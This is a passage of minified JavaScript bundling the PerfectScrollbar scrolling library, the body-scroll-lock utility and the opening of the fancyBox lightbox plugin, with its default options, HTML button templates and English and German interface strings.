a={width:t.railXWidth},o=Math.floor(e.scrollTop);a.left=t.isRtl?t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:e.scrollLeft,t.isScrollbarXUsingBottom?a.bottom=t.scrollbarXBottom-o:a.top=t.scrollbarXTop+o,_(t.scrollbarXRail,a);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,_(t.scrollbarYRail,i),_(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),_(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}function p(s,t){function m(t){p[u]=h+x*(t[y]-b),n(s,d),w(s),t.stopPropagation(),t.preventDefault()}function i(){o(s,d),s[f].classList.remove(g.state.clicking),s.event.unbind(s.ownerDocument,"mousemove",m)}var r=t[0],l=t[1],y=t[2],a=t[3],e=t[4],c=t[5],u=t[6],d=t[7],f=t[8],p=s.element,h=null,b=null,x=null;s.event.bind(s[e],"mousedown",function(t){h=p[u],b=t[y],x=(s[l]-s[r])/(s[a]-s[c]),s.event.bind(s.ownerDocument,"mousemove",m),s.event.once(s.ownerDocument,"mouseup",i),s[f].classList.add(g.state.clicking),t.stopPropagation(),t.preventDefault()})}var u="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),g={main:"ps",element:{thumb:function(e){return"ps__thumb-"+e},rail:function(e){return"ps__rail-"+e},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(e){return"ps--active-"+e},scrolling:function(e){return"ps--scrolling-"+e}}},f={x:null,y:null},m=function(e){this.element=e,this.handlers={}},h={isEmpty:{configurable:!0}};m.prototype.bind=function(n,t){void 0===this.handlers[n]&&(this.handlers[n]=[]),this.handlers[n].push(t),this.element.addEventListener(n,t,!1)},m.prototype.unbind=function(n,t){var e=this;this.handlers[n]=this.handlers[n].filter(function(a){return t&&a!==t||(e.element.removeEventListener(n,a,!1),!1)})},m.prototype.unbindAll=function(){var n=this;for(var t in n.handlers)n.unbind(t)},h.isEmpty.get=function(){var n=this;return Object.keys(this.handlers).every(function(t){return 0===n.handlers[t].length})},Object.defineProperties(m.prototype,h);var b=function(){this.eventElements=[]};b.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return t||(t=new m(n),this.eventElements.push(t)),t},b.prototype.bind=function(n,t,e){this.eventElement(n).bind(t,e)},b.prototype.unbind=function(n,t,e){var a=this.eventElement(n);a.unbind(t,e),a.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(a),1)},b.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},b.prototype.once=function(n,a,e){var o=this.eventElement(n),i=function(n){o.unbind(a,i),e(n)};o.bind(a,i)};var y=function(a,t,e,o,i){void 0===o&&(o=!0),void 0===i&&(i=!1);var d;if("top"===t)d=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");d=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(a,e,d,o,i)},v={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w=function(n){var t=n.element,e=Math.floor(t.scrollTop);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||(r(t,g.element.rail("x")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarXRail)),t.contains(n.scrollbarYRail)||(r(t,g.element.rail("y")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarYRail)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=l(n,S(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=S((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=l(n,S(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=S(e*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),c(t,n),n.scrollbarXActive?t.classList.add(g.state.active("x")):(t.classList.remove(g.state.active("x")),n.scrollbarXWidth=0,n.scrollbarXLeft=0,t.scrollLeft=0),n.scrollbarYActive?t.classList.add(g.state.active("y")):(t.classList.remove(g.state.active("y")),n.scrollbarYHeight=0,n.scrollbarYTop=0,t.scrollTop=0)},k={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=e*n.containerHeight,w(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=e*n.containerWidth,w(n),t.stopPropagation()})},"drag-thumb":function(e){p(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),p(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(d){function c(t,e){var a=Math.floor(p.scrollTop);if(0===t){if(!d.scrollbarYActive)return!1;if(0===a&&0<e||a>=d.contentHeight-d.containerHeight&&0>e)return!d.settings.wheelPropagation}var o=p.scrollLeft;if(0===e){if(!d.scrollbarXActive)return!1;if(0===o&&0>t||o>=d.contentWidth-d.containerWidth&&0<t)return!d.settings.wheelPropagation}return!0}var p=d.element,e=function(){return C(p,":hover")},i=function(){return C(d.scrollbarX,":focus")||C(d.scrollbarY,":focus")};d.event.bind(d.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(e()||i())){var r=document.activeElement?document.activeElement:d.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName)r=r.contentDocument.activeElement;else for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(t(r))return}var l=0,u=0;switch(n.which){case 37:l=n.metaKey?-d.contentWidth:n.altKey?-d.containerWidth:-30;break;case 38:u=n.metaKey?d.contentHeight:n.altKey?d.containerHeight:30;break;case 39:l=n.metaKey?d.contentWidth:n.altKey?d.containerWidth:30;break;case 40:u=n.metaKey?-d.contentHeight:n.altKey?-d.containerHeight:-30;break;case 32:u=n.shiftKey?d.containerHeight:-d.containerHeight;break;case 33:u=d.containerHeight;break;case 34:u=-d.containerHeight;break;case 36:u=d.contentHeight;break;case 35:u=-d.contentHeight;break;default:return;}d.settings.suppressScrollX&&0!==l||d.settings.suppressScrollY&&0!==u||(p.scrollTop-=u,p.scrollLeft+=l,w(d),c(l,u)&&n.preventDefault())}})},wheel:function(d){function e(e,t){var o=Math.floor(p.scrollTop),i=0===p.scrollTop,r=o+p.offsetHeight===p.scrollHeight,n=0===p.scrollLeft,s=p.scrollLeft+p.offsetWidth===p.scrollWidth;return(Math.abs(t)>Math.abs(e)?!(i||r):!(n||s))||!d.settings.wheelPropagation}function i(n){var t=n.deltaX,a=-1*n.deltaY;return void 0!==t&&void 0!==a||(t=-1*n.wheelDeltaX/6,a=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(t*=10,a*=10),t!==t&&a!==a&&(t=0,a=n.wheelDelta),n.shiftKey?[-a,-t]:[t,a]}function r(t,e,o){if(!v.isWebKit&&p.querySelector("select:focus"))return!0;if(!p.contains(t))return!1;for(var i=t;i&&i!==p;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<o||i.scrollTop===n&&0>o))return!0;var s=i.scrollWidth-i.clientWidth;if(0<s&&!(0===i.scrollLeft&&0>e||i.scrollLeft===s&&0<e))return!0}i=i.parentNode}return!1}function t(o){var t=i(o),n=t[0],s=t[1];if(!r(o.target,n,s)){var a=!1;d.settings.useBothWheelAxes?d.scrollbarYActive&&!d.scrollbarXActive?(s?p.scrollTop-=s*d.settings.wheelSpeed:p.scrollTop+=n*d.settings.wheelSpeed,a=!0):d.scrollbarXActive&&!d.scrollbarYActive&&(n?p.scrollLeft+=n*d.settings.wheelSpeed:p.scrollLeft-=s*d.settings.wheelSpeed,a=!0):(p.scrollTop-=s*d.settings.wheelSpeed,p.scrollLeft+=n*d.settings.wheelSpeed),w(d),(a=a||e(n,s))&&!o.ctrlKey&&(o.stopPropagation(),o.preventDefault())}}var p=d.element;void 0===window.onwheel?void 0!==window.onmousewheel&&d.event.bind(p,"mousewheel",t):d.event.bind(p,"wheel",t)},touch:function(m){function b(e,t){var a=Math.floor(c.scrollTop),i=c.scrollLeft,s=Math.abs(e),n=Math.abs(t);if(n>s){if(0>t&&a===m.contentHeight-m.containerHeight||0<t&&0===a)return 0===window.scrollY&&0<t&&v.isChrome;}else if(s>n&&(0>e&&i===m.contentWidth-m.containerWidth||0<e&&0===i))return!0;return!0}function i(e,t){c.scrollTop-=t,c.scrollLeft-=e,w(m)}function r(e){return e.targetTouches?e.targetTouches[0]:e}function l(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(e.targetTouches&&1===e.targetTouches.length||e.pointerType&&"mouse"!==e.pointerType&&e.pointerType!==e.MSPOINTER_TYPE_MOUSE)}function e(n){if(l(n)){var t=r(n);s.pageX=t.pageX,s.pageY=t.pageY,y=new Date().getTime(),null!==o&&clearInterval(o)}}function n(t,e,a){if(!c.contains(t))return!1;for(var i=t;i&&i!==c;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<a||i.scrollTop===n&&0>a))return!0;var o=i.scrollLeft-i.clientWidth;if(0<o&&!(0===i.scrollLeft&&0>e||i.scrollLeft===o&&0<e))return!0}i=i.parentNode}return!1}function t(d){if(l(d)){var t=r(d),e={pageX:t.pageX,pageY:t.pageY},o=e.pageX-s.pageX,a=e.pageY-s.pageY;if(n(d.target,o,a))return;i(o,a),s=e;var c=new Date().getTime(),u=c-y;0<u&&(_.x=o/u,_.y=a/u,y=c),b(o,a)&&d.preventDefault()}}function a(){m.settings.swipeEasing&&(clearInterval(o),o=setInterval(function(){m.isInitialized?clearInterval(o):_.x||_.y?.01>Math.abs(_.x)&&.01>Math.abs(_.y)?clearInterval(o):(i(30*_.x,30*_.y),_.x*=.8,_.y*=.8):clearInterval(o)},10))}if(v.supportsTouch||v.supportsIePointer){var c=m.element,s={},y=0,_={},o=null;v.supportsTouch?(m.event.bind(c,"touchstart",e),m.event.bind(c,"touchmove",t),m.event.bind(c,"touchend",a)):v.supportsIePointer&&(window.PointerEvent?(m.event.bind(c,"pointerdown",e),m.event.bind(c,"pointermove",t),m.event.bind(c,"pointerup",a)):window.MSPointerEvent&&(m.event.bind(c,"MSPointerDown",e),m.event.bind(c,"MSPointerMove",t),m.event.bind(c,"MSPointerUp",a)))}}},T=function(i,t){var p=this;if(void 0===t&&(t={}),"string"==typeof i&&(i=document.querySelector(i)),!i||!i.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var n in this.element=i,i.classList.add(g.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)p.settings[n]=t[n];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o=function(){return i.classList.add(g.state.focus)},s=function(){return i.classList.remove(g.state.focus)};this.isRtl="rtl"===x(i).direction,this.isNegativeScroll=function(){var n=i.scrollLeft,t=null;return i.scrollLeft=-1,t=0>i.scrollLeft,i.scrollLeft=n,t}(),this.negativeScrollAdjustment=this.isNegativeScroll?i.scrollWidth-i.clientWidth:0,this.event=new b,this.ownerDocument=i.ownerDocument||document,this.scrollbarXRail=e(g.element.rail("x")),i.appendChild(this.scrollbarXRail),this.scrollbarX=e(g.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",o),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=x(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=S(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=S(a.borderLeftWidth)+S(a.borderRightWidth),_(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=S(a.marginLeft)+S(a.marginRight),_(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=e(g.element.rail("y")),i.appendChild(this.scrollbarYRail),this.scrollbarY=e(g.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",o),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=x(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=S(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?d(this.scrollbarY):null,this.railBorderYWidth=S(c.borderTopWidth)+S(c.borderBottomWidth),_(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=S(c.marginTop)+S(c.marginBottom),_(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=i.scrollLeft?"start":i.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=i.scrollTop?"start":i.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(e){return k[e](p)}),this.lastScrollTop=Math.floor(i.scrollTop),this.lastScrollLeft=i.scrollLeft,this.event.bind(this.element,"scroll",function(e){return p.onScroll(e)}),w(this)};return T.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,_(this.scrollbarXRail,{display:"block"}),_(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=S(x(this.scrollbarXRail).marginLeft)+S(x(this.scrollbarXRail).marginRight),this.railYMarginHeight=S(x(this.scrollbarYRail).marginTop)+S(x(this.scrollbarYRail).marginBottom),_(this.scrollbarXRail,{display:"none"}),_(this.scrollbarYRail,{display:"none"}),w(this),y(this,"top",0,!1,!0),y(this,"left",0,!1,!0),_(this.scrollbarXRail,{display:""}),_(this.scrollbarYRail,{display:""}))},T.prototype.onScroll=function(){this.isAlive&&(w(this),y(this,"top",this.element.scrollTop-this.lastScrollTop),y(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},T.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),i(this.scrollbarX),i(this.scrollbarY),i(this.scrollbarXRail),i(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},T.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(e){return!e.match(/^ps([-_].+|)$/)}).join(" ")},T}),!function(n,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var a={};e(a),n.bodyScrollLock=a}}(this,function(o){"use strict";Object.defineProperty(o,"__esModule",{value:!0});var p=!1;if("undefined"!=typeof window){var r={get passive(){p=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var g="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),i=null,f=[],m=!1,h=-1,b=function(t){var e=t||window.event;return 1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)},e=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==y&&(document.body.style.overflow=y,y=void 0)})},y,v;o.disableBodyScroll=function(a,n){var s;g?a&&!f.includes(a)&&(f=[].concat(function(n){if(Array.isArray(n)){for(var e=0,a=Array(n.length);e<n.length;e++)a[e]=n[e];return a}return Array.from(n)}(f),[a]),a.ontouchstart=function(t){1===t.targetTouches.length&&(h=t.targetTouches[0].clientY)},a.ontouchmove=function(s){var e,r,l,d;1===s.targetTouches.length&&(r=a,d=(e=s).targetTouches[0].clientY-h,r&&0===r.scrollTop&&0<d?b(e):(l=r)&&l.scrollHeight-l.scrollTop<=l.clientHeight&&0>d?b(e):e.stopPropagation())},m||(document.addEventListener("touchmove",b,p?{passive:!1}:void 0),m=!0)):(s=n,setTimeout(function(){if(void 0===v){var t=!!s&&!0===s.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(v=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===y&&(y=document.body.style.overflow,document.body.style.overflow="hidden")}),i||(i=a))},o.clearAllBodyScrollLocks=function(){g?(f.forEach(function(t){t.ontouchstart=null,t.ontouchmove=null}),m&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1),f=[],h=-1):(e(),i=null)},o.enableBodyScroll=function(t){g?(t.ontouchstart=null,t.ontouchmove=null,f=f.filter(function(n){return n!==t}),m&&0===f.length&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1)):i===t&&(e(),i=null)}}),!function(m,y,v,x){"use strict";function n(n,t){var l=[],d=0,c,u,g;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=p(n.data.options,t)),c=t.$target||v(n.currentTarget).trigger("blur"),g=v.fancybox.getInstance(),g&&g.$trigger&&g.$trigger.is(c)||(t.selector?l=v(t.selector):(u=c.attr("data-fancybox")||"",u?(l=n.data?n.data.items:[],l=l.length?l.filter("[data-fancybox=\""+u+"\"]"):v("[data-fancybox=\""+u+"\"]")):l=[c]),d=v(l).index(c),0>d&&(d=0),g=v.fancybox.open(l,t,d),g.$trigger=c))}if(m.console=m.console||{info:function(){}},v){if(v.fn.fancybox)return void console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:"<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:"<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:"<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",spinnerTpl:"<div class=\"fancybox-loading\"></div>",errorTpl:"<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",btnTpl:{download:"<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",zoom:"<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",close:"<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",arrowLeft:"<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",arrowRight:"<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",smallBtn:"<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:v.noop,beforeLoad:v.noop,afterLoad:v.noop,beforeShow:v.noop,afterShow:v.noop,beforeClose:v.noop,afterClose:v.noop,onActivate:v.noop,onDeactivate:v.noop,clickContent:function(e){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e){return"image"===e.type&&"toggleControls"},clickSlide:function(e){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e){return"image"===e.type&&"zoom"},dblclickSlide:function(e){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zur\xFCck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Ma\xDFstab"}}},a=v(m),_=v(y),i=0,s=function(e){return e&&e.hasOwnProperty&&e instanceof v},w=function(){return m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||function(t){return m.setTimeout(t,1e3/60)}}(),o=function(){return m.cancelAnimationFrame||m.webkitCancelAnimationFrame||m.mozCancelAnimationFrame||m.oCancelAnimationFrame||function(t){m.clearTimeout(t)}}(),l=function(){var e=y.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"},a;for(a in n)if(e.style[a]!==x)return n[a];return"transitionend"}(),C=function(e){return e&&e.length&&e[0].offsetHeight},p=function(n,t){var a=v.extend(!0,{},n,t);return v.each(t,function(n,t){v.isArray(t)&&(a[n]=t)}),a},d=function(e){var t,n;return e&&e.ownerDocument===y&&(v(".fancybox-container").css("pointer-events","none"),t={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},n=y.elementFromPoint(t.x,t.y)===e,v(".fancybox-container").css("pointer-events",""),n)},r=function(n,t,e){var o=this;o.opts=p({index:e},v.fancybox.defaults),v.isPlainObject(t)&&(o.opts=p(o.opts,t)),v.fancybox.isMobile&&(o.opts=p(o.opts,o.opts.mobile)),o.id=o.opts.id||++i,o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=!0,o.group=[],o.slides={},o.addContent(n),o.group.length&&o.init()};v.extend(r.prototype,{init:function(){var e=this,t=e.group[e.currIndex],n=t.opts,i,s;n.closeExisting&&v.fancybox.close(!0),v("body").addClass("fancybox-active"),v.fancybox.getInstance()||!1===n.hideScrollbar||v.fancybox.isMobile||!(y.body.scrollHeight>m.innerHeight)||(v("head").append("<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:"+(m.innerWidth-y.documentElement.clientWidth)+"px;}</style>"),v("body").addClass("compensate-for-scrollbar")),s="",v.each(n.buttons,function(a,t){s+=n.btnTpl[t]||""}),i=v(e.translate(e,n.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",n.btnTpl.arrowLeft+n.btnTpl.arrowRight))).attr("id","fancybox-container-"+e.id).addClass(n.baseClass).data("FancyBox",e).appendTo(n.parentEl),e.$refs={container:i},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){e.$refs[n]=i.find(".fancybox-"+n)}),e.trigger("onInit"),e.activate(),e.jumpTo(e.currIndex)},translate:function(a,t){var o=a.opts.i18n[a.opts.lang]||a.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var e=o[t];return e===x?n:e})},addContent:function(n){var o=this,t=v.makeArray(n),a;v.each(t,function(n,t){var 